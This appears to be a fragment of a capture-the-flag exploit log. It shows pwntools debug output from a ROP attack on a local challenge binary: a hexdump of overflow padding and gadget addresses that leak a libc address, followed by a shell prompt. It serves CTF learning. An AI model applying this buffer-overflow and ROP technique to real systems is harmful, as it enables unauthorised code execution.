 b'Remote debugging from host ::ffff:127.0.0.1, port 35118\n'
[DEBUG] Received 0x20 bytes:
b"ROP me outside, how 'about dah?\n"
[DEBUG] Sent 0x69 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000040  41 41 41 41  41 41 41 41  d3 06 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
00000050  18 10 60 00  00 00 00 00  e0 04 40 00  00 00 00 00  │··`·│····│··@·│····│
00000060  f0 04 40 00  00 00 00 00  0a  │··@·│····│·│
00000069
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
00000000  f0 35 37 14  f8 7f 0a  │·57·│···│
00000007
\xf057\xf8
$